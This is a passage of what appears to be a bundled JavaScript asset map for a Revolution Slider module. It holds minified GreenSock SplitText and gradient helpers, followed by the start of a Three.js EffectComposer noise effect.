42]\\uFE0F|\\uD83D\\uDC69(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D(?:\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92])|(?:\\uD83C[\\uDFC3\\uDFC4\\uDFCA]|\\uD83D[\\uDC6E\\uDC6F\\uDC71\\uDC73\\uDC77\\uDC81\\uDC82\\uDC86\\uDC87\\uDE45-\\uDE47\\uDE4B\\uDE4D\\uDE4E\\uDEA3\\uDEB4-\\uDEB6]|\\uD83E[\\uDD26\\uDD37-\\uDD39\\uDD3C-\\uDD3E\\uDDD6-\\uDDDF])\\u200D[\\u2640\\u2642]\\uFE0F|\\uD83C\\uDDFD\\uD83C\\uDDF0|\\uD83C\\uDDF6\\uD83C\\uDDE6|\\uD83C\\uDDF4\\uD83C\\uDDF2|\\uD83C\\uDDE9(?:\\uD83C[\\uDDEA\\uDDEC\\uDDEF\\uDDF0\\uDDF2\\uDDF4\\uDDFF])|\\uD83C\\uDDF7(?:\\uD83C[\\uDDEA\\uDDF4\\uDDF8\\uDDFA\\uDDFC])|\\uD83C\\uDDE8(?:\\uD83C[\\uDDE6\\uDDE8\\uDDE9\\uDDEB-\\uDDEE\\uDDF0-\\uDDF5\\uDDF7\\uDDFA-\\uDDFF])|(?:\\u26F9|\\uD83C[\\uDFCB\\uDFCC]|\\uD83D\\uDD75)(?:\\uFE0F\\u200D[\\u2640\\u2642]|(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2640\\u2642])\\uFE0F|(?:\\uD83D\\uDC41\\uFE0F\\u200D\\uD83D\\uDDE8|\\uD83D\\uDC69(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2695\\u2696\\u2708]|\\uD83D\\uDC69\\u200D[\\u2695\\u2696\\u2708]|\\uD83D\\uDC68(?:(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D[\\u2695\\u2696\\u2708]|\\u200D[\\u2695\\u2696\\u2708]))\\uFE0F|\\uD83C\\uDDF2(?:\\uD83C[\\uDDE6\\uDDE8-\\uDDED\\uDDF0-\\uDDFF])|\\uD83D\\uDC69\\u200D(?:\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92]|\\u2764\\uFE0F\\u200D(?:\\uD83D\\uDC8B\\u200D(?:\\uD83D[\\uDC68\\uDC69])|\\uD83D[\\uDC68\\uDC69]))|\\uD83C\\uDDF1(?:\\uD83C[\\uDDE6-\\uDDE8\\uDDEE\\uDDF0\\uDDF7-\\uDDFB\\uDDFE])|\\uD83C\\uDDEF(?:\\uD83C[\\uDDEA\\uDDF2\\uDDF4\\uDDF5])|\\uD83C\\uDDED(?:\\uD83C[\\uDDF0\\uDDF2\\uDDF3\\uDDF7\\uDDF9\\uDDFA])|\\uD83C\\uDDEB(?:\\uD83C[\\uDDEE-\\uDDF0\\uDDF2\\uDDF4\\uDDF7])|[#\\*0-9]\\uFE0F\\u20E3|\\uD83C\\uDDE7(?:\\uD83C[\\uDDE6\\uDDE7\\uDDE9-\\uDDEF\\uDDF1-\\uDDF4\\uDDF6-\\uDDF9\\uDDFB\\uDDFC\\uDDFE\\uDDFF])|\\uD83C\\uDDE6(?:\\uD83C[\\uDDE8-\\uDDEC\\uDDEE\\uDDF1\\uDDF2\\uDDF4\\uDDF6-\\uDDFA\\uDDFC\\uDDFD\\uDDFF])|\\uD83C\\uDDFF(?:\\uD83C[\\uDDE6\\uDDF2\\uDDFC])|\\uD83C\\uDDF5(?:\\uD83C[\\uDDE6\\uDDEA-\\uDDED\\uDDF0-\\uDDF3\\uDDF7-\\uDDF9\\uDDFC\\uDDFE])|\\uD83C\\uDDFB(?:\\uD83C[\\uDDE6\\uDDE8\\uDDEA\\uDDEC\\uDDEE\\uDDF3\\uDDFA])|\\uD83C\\uDDF3(?:\\uD83C[\\uDDE6\\uDDE8\\uDDEA-\\uDDEC\\uDDEE\\uDDF1\\uDDF4\\uDDF5\\uDDF7\\uDDFA\\uDDFF])|\\uD83C\\uDFF4\\uDB40\\uDC67\\uDB40\\uDC62(?:\\uDB40\\uDC77\\uDB40\\uDC6C\\uDB40\\uDC73|\\uDB40\\uDC73\\uDB40\\uDC63\\uDB40\\uDC74|\\uDB40\\uDC65\\uDB40\\uDC6E\\uDB40\\uDC67)\\uDB40\\uDC7F|\\uD83D\\uDC68(?:\\u200D(?:\\u2764\\uFE0F\\u200D(?:\\uD83D\\uDC8B\\u200D)?\\uD83D\\uDC68|(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC66\\u200D\\uD83D\\uDC66|(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC67\\u200D(?:\\uD83D[\\uDC66\\uDC67])|\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92])|(?:\\uD83C[\\uDFFB-\\uDFFF])\\u200D(?:\\uD83C[\\uDF3E\\uDF73\\uDF93\\uDFA4\\uDFA8\\uDFEB\\uDFED]|\\uD83D[\\uDCBB\\uDCBC\\uDD27\\uDD2C\\uDE80\\uDE92]))|\\uD83C\\uDDF8(?:\\uD83C[\\uDDE6-\\uDDEA\\uDDEC-\\uDDF4\\uDDF7-\\uDDF9\\uDDFB\\uDDFD-\\uDDFF])|\\uD83C\\uDDF0(?:\\uD83C[\\uDDEA\\uDDEC-\\uDDEE\\uDDF2\\uDDF3\\uDDF5\\uDDF7\\uDDFC\\uDDFE\\uDDFF])|\\uD83C\\uDDFE(?:\\uD83C[\\uDDEA\\uDDF9])|\\uD83C\\uDDEE(?:\\uD83C[\\uDDE8-\\uDDEA\\uDDF1-\\uDDF4\\uDDF6-\\uDDF9])|\\uD83C\\uDDF9(?:\\uD83C[\\uDDE6\\uDDE8\\uDDE9\\uDDEB-\\uDDED\\uDDEF-\\uDDF4\\uDDF7\\uDDF9\\uDDFB\\uDDFC\\uDDFF])|\\uD83C\\uDDEC(?:\\uD83C[\\uDDE6\\uDDE7\\uDDE9-\\uDDEE\\uDDF1-\\uDDF3\\uDDF5-\\uDDFA\\uDDFC\\uDDFE])|\\uD83C\\uDDFA(?:\\uD83C[\\uDDE6\\uDDEC\\uDDF2\\uDDF3\\uDDF8\\uDDFE\\uDDFF])|\\uD83C\\uDDEA(?:\\uD83C[\\uDDE6\\uDDE8\\uDDEA\\uDDEC\\uDDED\\uDDF7-\\uDDFA])|\\uD83C\\uDDFC(?:\\uD83C[\\uDDEB\\uDDF8])|(?:\\u26F9|\\uD83C[\\uDFCB\\uDFCC]|\\uD83D\\uDD75)(?:\\uD83C[\\uDFFB-\\uDFFF])|(?:\\uD83C[\\uDFC3\\uDFC4\\uDFCA]|\\uD83D[\\uDC6E\\uDC71\\uDC73\\uDC77\\uDC81\\uDC82\\uDC86\\uDC87\\uDE45-\\uDE47\\uDE4B\\uDE4D\\uDE4E\\uDEA3\\uDEB4-\\uDEB6]|\\uD83E[\\uDD26\\uDD37-\\uDD39\\uDD3D\\uDD3E\\uDDD6-\\uDDDD])(?:\\uD83C[\\uDFFB-\\uDFFF])|(?:[\\u261D\\u270A-\\u270D]|\\uD83C[\\uDF85\\uDFC2\\uDFC7]|\\uD83D[\\uDC42\\uDC43\\uDC46-\\uDC50\\uDC66\\uDC67\\uDC70\\uDC72\\uDC74-\\uDC76\\uDC78\\uDC7C\\uDC83\\uDC85\\uDCAA\\uDD74\\uDD7A\\uDD90\\uDD95\\uDD96\\uDE4C\\uDE4F\\uDEC0\\uDECC]|\\uD83E[\\uDD18-\\uDD1C\\uDD1E\\uDD1F\\uDD30-\\uDD36\\uDDD1-\\uDDD5])(?:\\uD83C[\\uDFFB-\\uDFFF])|\\uD83D\\uDC68(?:\\u200D(?:(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC67|(?:(?:\\uD83D[\\uDC68\\uDC69])\\u200D)?\\uD83D\\uDC66)|\\uD83C[\\uDFFB-\\uDFFF])|(?:[\\u261D\\u26F9\\u270A-\\u270D]|\\uD83C[\\uDF85\\uDFC2-\\uDFC4\\uDFC7\\uDFCA-\\uDFCC]|\\uD83D[\\uDC42\\uDC43\\uDC46-\\uDC50\\uDC66-\\uDC69\\uDC6E\\uDC70-\\uDC78\\uDC7C\\uDC81-\\uDC83\\uDC85-\\uDC87\\uDCAA\\uDD74\\uDD75\\uDD7A\\uDD90\\uDD95\\uDD96\\uDE45-\\uDE47\\uDE4B-\\uDE4F\\uDEA3\\uDEB4-\\uDEB6\\uDEC0\\uDECC]|\\uD83E[\\uDD18-\\uDD1C\\uDD1E\\uDD1F\\uDD26\\uDD30-\\uDD39\\uDD3D\\uDD3E\\uDDD1-\\uDDDD])(?:\\uD83C[\\uDFFB-\\uDFFF])?|(?:[\\u231A\\u231B\\u23E9-\\u23EC\\u23F0\\u23F3\\u25FD\\u25FE\\u2614\\u2615\\u2648-\\u2653\\u267F\\u2693\\u26A1\\u26AA\\u26AB\\u26BD\\u26BE\\u26C4\\u26C5\\u26CE\\u26D4\\u26EA\\u26F2\\u26F3\\u26F5\\u26FA\\u26FD\\u2705\\u270A\\u270B\\u2728\\u274C\\u274E\\u2753-\\u2755\\u2757\\u2795-\\u2797\\u27B0\\u27BF\\u2B1B\\u2B1C\\u2B50\\u2B55]|\\uD83C[\\uDC04\\uDCCF\\uDD8E\\uDD91-\\uDD9A\\uDDE6-\\uDDFF\\uDE01\\uDE1A\\uDE2F\\uDE32-\\uDE36\\uDE38-\\uDE3A\\uDE50\\uDE51\\uDF00-\\uDF20\\uDF2D-\\uDF35\\uDF37-\\uDF7C\\uDF7E-\\uDF93\\uDFA0-\\uDFCA\\uDFCF-\\uDFD3\\uDFE0-\\uDFF0\\uDFF4\\uDFF8-\\uDFFF]|\\uD83D[\\uDC00-\\uDC3E\\uDC40\\uDC42-\\uDCFC\\uDCFF-\\uDD3D\\uDD4B-\\uDD4E\\uDD50-\\uDD67\\uDD7A\\uDD95\\uDD96\\uDDA4\\uDDFB-\\uDE4F\\uDE80-\\uDEC5\\uDECC\\uDED0-\\uDED2\\uDEEB\\uDEEC\\uDEF4-\\uDEF8]|\\uD83E[\\uDD10-\\uDD3A\\uDD3C-\\uDD3E\\uDD40-\\uDD45\\uDD47-\\uDD4C\\uDD50-\\uDD6B\\uDD80-\\uDD97\\uDDC0\\uDDD0-\\uDDE6])|(?:[#\\*0-9\\xA9\\xAE\\u203C\\u2049\\u2122\\u2139\\u2194-\\u2199\\u21A9\\u21AA\\u231A\\u231B\\u2328\\u23CF\\u23E9-\\u23F3\\u23F8-\\u23FA\\u24C2\\u25AA\\u25AB\\u25B6\\u25C0\\u25FB-\\u25FE\\u2600-\\u2604\\u260E\\u2611\\u2614\\u2615\\u2618\\u261D\\u2620\\u2622\\u2623\\u2626\\u262A\\u262E\\u262F\\u2638-\\u263A\\u2640\\u2642\\u2648-\\u2653\\u2660\\u2663\\u2665\\u2666\\u2668\\u267B\\u267F\\u2692-\\u2697\\u2699\\u269B\\u269C\\u26A0\\u26A1\\u26AA\\u26AB\\u26B0\\u26B1\\u26BD\\u26BE\\u26C4\\u26C5\\u26C8\\u26CE\\u26CF\\u26D1\\u26D3\\u26D4\\u26E9\\u26EA\\u26F0-\\u26F5\\u26F7-\\u26FA\\u26FD\\u2702\\u2705\\u2708-\\u270D\\u270F\\u2712\\u2714\\u2716\\u271D\\u2721\\u2728\\u2733\\u2734\\u2744\\u2747\\u274C\\u274E\\u2753-\\u2755\\u2757\\u2763\\u2764\\u2795-\\u2797\\u27A1\\u27B0\\u27BF\\u2934\\u2935\\u2B05-\\u2B07\\u2B1B\\u2B1C\\u2B50\\u2B55\\u3030\\u303D\\u3297\\u3299]|\\uD83C[\\uDC04\\uDCCF\\uDD70\\uDD71\\uDD7E\\uDD7F\\uDD8E\\uDD91-\\uDD9A\\uDDE6-\\uDDFF\\uDE01\\uDE02\\uDE1A\\uDE2F\\uDE32-\\uDE3A\\uDE50\\uDE51\\uDF00-\\uDF21\\uDF24-\\uDF93\\uDF96\\uDF97\\uDF99-\\uDF9B\\uDF9E-\\uDFF0\\uDFF3-\\uDFF5\\uDFF7-\\uDFFF]|\\uD83D[\\uDC00-\\uDCFD\\uDCFF-\\uDD3D\\uDD49-\\uDD4E\\uDD50-\\uDD67\\uDD6F\\uDD70\\uDD73-\\uDD7A\\uDD87\\uDD8A-\\uDD8D\\uDD90\\uDD95\\uDD96\\uDDA4\\uDDA5\\uDDA8\\uDDB1\\uDDB2\\uDDBC\\uDDC2-\\uDDC4\\uDDD1-\\uDDD3\\uDDDC-\\uDDDE\\uDDE1\\uDDE3\\uDDE8\\uDDEF\\uDDF3\\uDDFA-\\uDE4F\\uDE80-\\uDEC5\\uDECB-\\uDED2\\uDEE0-\\uDEE5\\uDEE9\\uDEEB\\uDEEC\\uDEF0\\uDEF3-\\uDEF8]|\\uD83E[\\uDD10-\\uDD3A\\uDD3C-\\uDD3E\\uDD40-\\uDD45\\uDD47-\\uDD4C\\uDD50-\\uDD6B\\uDD80-\\uDD97\\uDDC0\\uDDD0-\\uDDE6])\\uFE0F)/;\r\n    /*!\r\n     * SplitText: 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var cu,fu,pu,du,gu=/(?:\\r|\\n|\\t\\t)/g,Du=/(?:\\s\\s+)/g,mu=function(t){return fu.getComputedStyle(t)},vu=Array.isArray,_u=[].slice,yu=function(t,e){var n;return vu(t)?t:\"string\"==(n=typeof t)&&!e&&t?_u.call(cu.querySelectorAll(t),0):t&&\"object\"===n&&\"length\"in t?_u.call(t,0):t?[t]:[]},xu=function(t){return\"absolute\"===t.position||!0===t.absolute},wu=function(t,e){for(var n,r=e.length;--r>-1;)if(n=e[r],t.substr(0,n.length)===n)return n.length},Cu=function(t,e){void 0===t&&(t=\"\");var n=~t.indexOf(\"++\"),r=1;return n&&(t=t.split(\"++\").join(\"\")),function(){return\"<\"+e+\" style='position:relative;display:inline-block;'\"+(t?\" class='\"+t+(n?r++:\"\")+\"'>\":\">\")}},Fu=function t(e,n,r){var i=e.nodeType;if(1===i||9===i||11===i)for(e=e.firstChild;e;e=e.nextSibling)t(e,n,r);else 3!==i&&4!==i||(e.nodeValue=e.nodeValue.split(n).join(r))},Eu=function(t,e){for(var n=e.length;--n>-1;)t.push(e[n])},bu=function(t,e,n){for(var r;t&&t!==e;){if(r=t._next||t.nextSibling)return r.textContent.charAt(0)===n;t=t.parentNode||t._parent}},Tu=function t(e){var n,r,i=yu(e.childNodes),o=i.length;for(n=0;n<o;n++)(r=i[n])._isSplit?t(r):n&&r.previousSibling&&3===r.previousSibling.nodeType?(r.previousSibling.nodeValue+=3===r.nodeType?r.nodeValue:r.firstChild.nodeValue,e.removeChild(r)):3!==r.nodeType&&(e.insertBefore(r.firstChild,r),e.removeChild(r))},Mu=function(t,e){return parseFloat(e[t])||0},Au=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g,D,m,v,_=mu(t),y=Mu(\"paddingLeft\",_),x=-999,w=Mu(\"borderBottomWidth\",_)+Mu(\"borderTopWidth\",_),C=Mu(\"borderLeftWidth\",_)+Mu(\"borderRightWidth\",_),F=Mu(\"paddingTop\",_)+Mu(\"paddingBottom\",_),E=Mu(\"paddingLeft\",_)+Mu(\"paddingRight\",_),b=Mu(\"fontSize\",_)*(e.lineThreshold||.2),T=_.textAlign,M=[],A=[],P=[],S=e.wordDelimiter||\" \",O=e.tag?e.tag:e.span?\"span\":\"div\",k=e.type||e.split||\"chars,words,lines\",B=i&&~k.indexOf(\"lines\")?[]:null,L=~k.indexOf(\"words\"),N=~k.indexOf(\"chars\"),R=xu(e),X=e.linesClass,Y=~(X||\"\").indexOf(\"++\"),I=[],z=\"flex\"===_.display,H=t.style.display;for(Y&&(X=X.split(\"++\").join(\"\")),z&&(t.style.display=\"block\"),l=(u=t.getElementsByTagName(\"*\")).length,c=[],a=0;a<l;a++)c[a]=u[a];if(B||R)for(a=0;a<l;a++)((f=(h=c[a]).parentNode===t)||R||N&&!L)&&(v=h.offsetTop,B&&f&&Math.abs(v-x)>b&&(\"BR\"!==h.nodeName||0===a)&&(p=[],B.push(p),x=v),R&&(h._x=h.offsetLeft,h._y=v,h._w=h.offsetWidth,h._h=h.offsetHeight),B&&((h._isSplit&&f||!N&&f||L&&f||!L&&h.parentNode.parentNode===t&&!h.parentNode._isSplit)&&(p.push(h),h._x-=y,bu(h,t,S)&&(h._wordEnd=!0)),\"BR\"===h.nodeName&&(h.nextSibling&&\"BR\"===h.nextSibling.nodeName||0===a)&&B.push([])));for(a=0;a<l;a++)if(f=(h=c[a]).parentNode===t,\"BR\"!==h.nodeName)if(R&&(g=h.style,L||f||(h._x+=h.parentNode._x,h._y+=h.parentNode._y),g.left=h._x+\"px\",g.top=h._y+\"px\",g.position=\"absolute\",g.display=\"block\",g.width=h._w+1+\"px\",g.height=h._h+\"px\"),!L&&N)if(h._isSplit)for(h._next=u=h.nextSibling,h.parentNode.appendChild(h);u&&3===u.nodeType&&\" \"===u.textContent;)h._next=u.nextSibling,h.parentNode.appendChild(u),u=u.nextSibling;else h.parentNode._isSplit?(h._parent=h.parentNode,!h.previousSibling&&h.firstChild&&(h.firstChild._isFirst=!0),h.nextSibling&&\" \"===h.nextSibling.textContent&&!h.nextSibling.nextSibling&&I.push(h.nextSibling),h._next=h.nextSibling&&h.nextSibling._isFirst?null:h.nextSibling,h.parentNode.removeChild(h),c.splice(a--,1),l--):f||(v=!h.nextSibling&&bu(h.parentNode,t,S),h.parentNode._parent&&h.parentNode._parent.appendChild(h),v&&h.parentNode.appendChild(cu.createTextNode(\" \")),\"span\"===O&&(h.style.display=\"inline\"),M.push(h));else h.parentNode._isSplit&&!h._isSplit&&\"\"!==h.innerHTML?A.push(h):N&&!h._isSplit&&(\"span\"===O&&(h.style.display=\"inline\"),M.push(h));else B||R?(h.parentNode&&h.parentNode.removeChild(h),c.splice(a--,1),l--):L||t.appendChild(h);for(a=I.length;--a>-1;)I[a].parentNode.removeChild(I[a]);if(B){for(R&&(D=cu.createElement(O),t.appendChild(D),m=D.offsetWidth+\"px\",v=D.offsetParent===t?0:t.offsetLeft,t.removeChild(D)),g=t.style.cssText,t.style.cssText=\"display:none;\";t.firstChild;)t.removeChild(t.firstChild);for(d=\" \"===S&&(!R||!L&&!N),a=0;a<B.length;a++){for(p=B[a],(D=cu.createElement(O)).style.cssText=\"display:block;text-align:\"+T+\";position:\"+(R?\"absolute;\":\"relative;\"),X&&(D.className=X+(Y?a+1:\"\")),P.push(D),l=p.length,u=0;u<l;u++)\"BR\"!==p[u].nodeName&&(h=p[u],D.appendChild(h),d&&h._wordEnd&&D.appendChild(cu.createTextNode(\" \")),R&&(0===u&&(D.style.top=h._y+\"px\",D.style.left=y+v+\"px\"),h.style.top=\"0px\",v&&(h.style.left=h._x-v+\"px\")));0===l?D.innerHTML=\"&nbsp;\":L||N||(Tu(D),Fu(D,String.fromCharCode(160),\" \")),R&&(D.style.width=m,D.style.height=h._h+\"px\"),t.appendChild(D)}t.style.cssText=g}R&&(s>t.clientHeight&&(t.style.height=s-F+\"px\",t.clientHeight<s&&(t.style.height=s+w+\"px\")),o>t.clientWidth&&(t.style.width=o-E+\"px\",t.clientWidth<o&&(t.style.width=o+C+\"px\"))),z&&(H?t.style.display=H:t.style.removeProperty(\"display\")),Eu(n,M),L&&Eu(r,A),Eu(i,P)},Pu=function(t,e,n,r){var i,o,s,a,u,l,h,c,f=e.tag?e.tag:e.span?\"span\":\"div\",p=~(e.type||e.split||\"chars,words,lines\").indexOf(\"chars\"),d=xu(e),g=e.wordDelimiter||\" \",D=\" \"!==g?\"\":d?\"&#173; \":\" \",m=\"</\"+f+\">\",v=1,_=e.specialChars?\"function\"==typeof e.specialChars?e.specialChars:wu:null,y=cu.createElement(\"div\"),x=t.parentNode;for(x.insertBefore(y,t),y.textContent=t.nodeValue,x.removeChild(t),h=-1!==(i=function t(e){var n=e.nodeType,r=\"\";if(1===n||9===n||11===n){if(\"string\"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)r+=t(e)}else if(3===n||4===n)return e.nodeValue;return r}(t=y)).indexOf(\"<\"),!1!==e.reduceWhiteSpace&&(i=i.replace(Du,\" \").replace(gu,\"\")),h&&(i=i.split(\"<\").join(\"{{LT}}\")),u=i.length,o=(\" \"===i.charAt(0)?D:\"\")+n(),s=0;s<u;s++)if(l=i.charAt(s),_&&(c=_(i.substr(s),e.specialChars)))l=i.substr(s,c||1),o+=p&&\" \"!==l?r()+l+\"</\"+f+\">\":l,s+=c-1;else if(l===g&&i.charAt(s-1)!==g&&s){for(o+=v?m:\"\",v=0;i.charAt(s+1)===g;)o+=D,s++;s===u-1?o+=D:\")\"!==i.charAt(s+1)&&(o+=D+n(),v=1)}else\"{\"===l&&\"{{LT}}\"===i.substr(s,6)?(o+=p?r()+\"{{LT}}</\"+f+\">\":\"{{LT}}\",s+=5):l.charCodeAt(0)>=55296&&l.charCodeAt(0)<=56319||i.charCodeAt(s+1)>=65024&&i.charCodeAt(s+1)<=65039?(a=((i.substr(s,12).split(hu)||[])[1]||\"\").length||2,o+=p&&\" \"!==l?r()+i.substr(s,a)+\"</\"+f+\">\":i.substr(s,a),s+=a-1):o+=p&&\" \"!==l?r()+l+\"</\"+f+\">\":l;t.outerHTML=o+(v?m:\"\"),h&&Fu(x,\"{{LT}}\",\"<\")},Su=function t(e,n,r,i){var o,s,a=yu(e.childNodes),u=a.length,l=xu(n);if(3!==e.nodeType||u>1){for(n.absolute=!1,o=0;o<u;o++)(s=a[o])._next=s._isFirst=s._parent=s._wordEnd=null,(3!==s.nodeType||/\\S+/.test(s.nodeValue))&&(l&&3!==s.nodeType&&\"inline\"===mu(s).display&&(s.style.display=\"inline-block\",s.style.position=\"relative\"),s._isSplit=!0,t(s,n,r,i));return n.absolute=l,void(e._isSplit=!0)}Pu(e,n,r,i)},Ou=function(){function t(t,e){pu||(cu=document,fu=window,pu=1),this.elements=yu(t),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)}var e=t.prototype;return e.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,n,r,i=this.elements.length,o=t.tag?t.tag:t.span?\"span\":\"div\",s=Cu(t.wordsClass,o),a=Cu(t.charsClass,o);--i>-1;)r=this.elements[i],this._originals[i]=r.innerHTML,e=r.clientHeight,n=r.clientWidth,Su(r,t,s,a),Au(r,t,this.chars,this.words,this.lines,n,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},e.revert=function(){var t=this._originals;if(!t)throw\"revert() call wasn't scoped properly.\";return this.elements.forEach((function(e,n){return e.innerHTML=t[n]})),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},t.create=function(e,n){return new t(e,n)},t}();Ou.version=\"3.9.1\",vr.registerPlugin(Xe,_r,Me,Me,Fr,vi,Mi,Ki,Bo,Zo,dr,Da,lu);var ku=du=window.punchgs=window.tpGS={};for(var Bu in ku.gsap=vr,ku.TweenLite=Xe,ku.TweenMax=_r,ku.TimelineLite=Me,ku.TimelineMax=Me,ku.CustomBounce=Fr,ku.CustomEase=vi,ku.CustomWiggle=Mi,ku.DrawSVGPlugin=Ki,ku.MotionPathPlugin=Bo,ku.ScrollToPlugin=Zo,ku.CSSPlugin=dr,ku.draggable=Da,ku.inertia=lu,\r\n    /*! Map SplitText to tpGS TPGSSPLITTEXT */\r\n    ku.SplitText=Ou,ku.RAD2DEG=180/Math.PI,ku.DEG2RAD=Math.PI/180,\r\n    /*! REGISTER MOTION PATH (BEZIER) */\r\n    ku.gsap.registerPlugin(ku.MotionPathPlugin),ku.gsap.config({nullTargetWarn:!1}),\r\n    /*!FallBack for old and new Eases*/\r\n    ku.eases=ku.gsap.parseEase(),ku.eases)ku.eases.hasOwnProperty(Bu)&&void 0===ku[Bu]&&(ku[Bu]=ku.eases[Bu])\r\n    /*! FallBack for Essential Grid */;void 0!==du&&void 0!==du.TweenLite&&void 0===du.TweenLite.lagSmoothing&&(du.TweenLite.lagSmoothing=function(){});var Lu=[];function Nu(t,e,n){var r=document.createElement(\"canvas\"),i=r.getContext(\"2d\");if(r.width=100,r.height=200,0===t.length)i.fillStyle=n;else{for(var o=i.createLinearGradient(0,0,100,0),s=0;s<t.length;s++)o.addColorStop(t[s].stop/100,t[s].color);i.fillStyle=o}i.fillRect(0,0,100,200);var a=i.getImageData(0,0,100,2).data,u=\"\";for(s=0;s<e.length;s++){var l=Math.ceil(e[s]),h=4*(0!==l?l-1:l);u+=\"rgba(\"+a[h]+\",\"+a[h+1]+\",\"+a[h+2]+\",\"+a[h+3]/255+\")\",u+=\" \"+l+(e.length-1===s?\"%\":\"%,\")}return r.remove(),u}function Ru(t,e,n,r){for(var i=\"\",o=ku.gsap.utils.mapRange(0,r.length-1,0,t.length-1),s=0;s<r.length;s++){var a=Math.round(o(s));i+=t[a].color,i+=\" \"+t[a].stop+(r.length-1===s?\"%\":\"%,\")}return i}function Xu(t){var e=/rgb([\\s\\S]*?)%/g,n=[],r=[],i=[];do{(s=e.exec(t))&&n.push(s[0])}while(s);for(var o=0;o<n.length;o++){var s=n[o],a=(t=/rgb([\\s\\S]*?)\\)/.exec(s),/\\)([\\s\\S]*?)%/.exec(s));t[0]&&(t=t[0]),a[1]&&(a=a[1]),i.push(parseFloat(a)),r.push({color:t,stop:parseFloat(a)})}return 0===r.length&&(r.push({color:t,stop:0}),i.push(0),r.push({color:t,stop:100}),i.push(100)),{points:r,stops:i}}ku.getSSGColors=function(t,e,n){if(n=void 0===n?\"fading\":n,-1===t.indexOf(\"gradient\")&&-1===e.indexOf(\"gradient\"))return{from:t,to:e};for(var r={from:t,to:e},i=0;i<Lu.length;i++){if(Lu[i].from===t&&Lu[i].to===e&&Lu[i].type===n)return{from:Lu[i].rFrom,to:Lu[i].rTo};if(Lu[i].from===e&&Lu[i].to===t&&Lu[i].type===n)return{from:Lu[i].rTo,to:Lu[i].rFrom}}var o=Xu(t),s=Xu(e);if(o.stops.length===s.stops.length&&-1!==t.indexOf(\"gradient\")&&-1!==e.indexOf(\"gradient\"))return{from:t,to:e};var a,u,l=o.stops;for(i=0;i<s.stops.length;i++)-1===l.indexOf(s.stops[i])&&l.push(s.stops[i]);if(l.sort((function(t,e){return t-e})),-1!==t.indexOf(\"gradient(\")){var h=-1!==t.indexOf(\"deg,\")?t.indexOf(\"deg,\")+4:-1!==t.indexOf(\"at center,\")?t.indexOf(\"at center,\")+10:t.indexOf(\"gradient(\")+9;a=t.substring(0,h),-1===e.indexOf(\"gradient(\")&&(u=t.substring(0,h))}if(-1!==e.indexOf(\"gradient(\")){h=-1!==e.indexOf(\"deg,\")?e.indexOf(\"deg,\")+4:-1!==e.indexOf(\"at center,\")?e.indexOf(\"at center,\")+10:e.indexOf(\"gradient(\")+9;u=e.substring(0,h),-1===t.indexOf(\"gradient(\")&&(a=e.substring(0,h))}return\"fading\"===n?(o.stops.length,s.stops.length,a+=Nu(o.points,l,t),u+=Nu(s.points,l,e)):\"sliding\"===n&&(o.stops.length>s.stops.length?u+=Ru(s.points,l,e,o.points):a+=Ru(o.points,l,t,s.points)),a+=\")\",u+=\")\",\"sliding\"===n&&(o.stops.length>s.stops.length?a=t:u=e),r.rFrom=a,r.rTo=u,r.tyep=n,Lu.push(r),{from:a,to:u}}}]);\r\n    window.RS_MODULES = window.RS_MODULES || {};\r\n    window.RS_MODULES.tpGS = {loaded:true, version:\"6.6.1\"};\r\n    if (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();","Nwdthemes_Revslider/public/assets/js/libs/noise.js":"if (THREE!==undefined) {\t\t\r\n\tTHREE.EffectComposer=function(a,b){if(this.renderer=a,void 0===b){var c={minFilter:THREE.LinearFilter,magFilter:THREE.LinearFilter,format:THREE.RGBAFormat},d=a.getSize(new THREE.Vector2);this._pixelRatio=a.getPixelRatio(),this._width=d.width,this._height=d.height,b=new THREE.WebGLRenderTarget(this._width*this._pixelRatio,this._height*this._pixelRatio,c),b.texture.name=\"EffectComposer.rt1\"}else this._pixelRatio=1,this._width=b.width,this._height=b.height;this.renderTarget1=b,this.renderTarget2=b.clone(),this.renderTarget2.texture.name=\"EffectComposer.rt2\",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],void 0===THREE.CopyShader&&console.error(\"THREE.EffectComposer relies on THREE.CopyShader\"),void 0===THREE.ShaderPass&&console.error(\"THREE.EffectComposer relies on THREE.ShaderPass\"),this.copyPass=new THREE.ShaderPass(THREE.CopyShader),this.clock=new THREE.Clock},Object.assign(THREE.EffectComposer.prototype,{swapBuffers:function(){var a=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=a},addPass:function(a){this.passes.push(a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},insertPass:function(a,b){this.passes.splice(b,0,a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},removePass:function(a){const 